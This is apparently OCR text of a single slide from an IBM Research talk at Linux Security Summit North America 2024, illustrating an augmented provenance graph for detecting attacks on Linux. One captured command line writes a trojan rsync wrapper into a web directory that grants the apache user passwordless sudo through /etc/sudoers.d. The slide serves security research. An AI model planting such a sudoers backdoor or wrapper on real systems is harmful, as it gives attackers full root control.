 Augmented Provenance Graph
P
14034537705151780863301477419042112340​6
/bin/bash-vulnerable [-c echo -e "#!/bin/bash
logger "PWN"
echo "apache ALL=(ALL) NOPASSWD: ALL" >/etc/sudoers.d/pwn
/usr/bin/rsync $*
"> /var/www/html/bin/rsync; chmod +x /var/www/html/bin/rsync]
165646, 1669775973320381901
apache 48 apache 48 False
'mac:httpd_sys_script_t', 'dac:48'
Associate “entry” (or bb_syscall)
with SYSHIGH / SYSLOW based the
file being accessed
EXEC (1669775973495432632,∞) [{'entry': '0x1f160' 'file': '/usr/bin/bash-vulnerable'}]
P
302429404846784991509865484624795​07617
/usr/bin/chmod [+x /var/www/html/bin/rsync]
165646, 1669775973320381901
apache 48 apache 48 False
EXIT (1669775973495432632,∞)
IBM Research | LSS North America 2024
13
LINUX
SECURITY
SUMMIT
NORTH AMERICA
LINUX
SECURITY
SUMMIT
NORTH AMERICA